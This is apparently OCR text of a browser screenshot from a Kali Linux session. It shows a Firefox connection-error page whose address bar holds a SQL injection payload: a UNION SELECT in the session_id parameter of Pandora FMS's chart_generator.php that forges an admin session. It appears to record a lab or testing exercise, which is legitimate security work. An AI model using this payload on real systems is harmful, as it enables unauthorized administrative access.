 Pandora FMS | The flexibl
Problem loading page
localhost:8000/pandora_console/include/chart_generator.php?session_id=a' UNION SELECT 'a',1,'id_usuario|s:5:"admin";' as data FROM tsessions_
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Unable to connect
Firefox can’t establish a connection to the server at localhost:8000.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again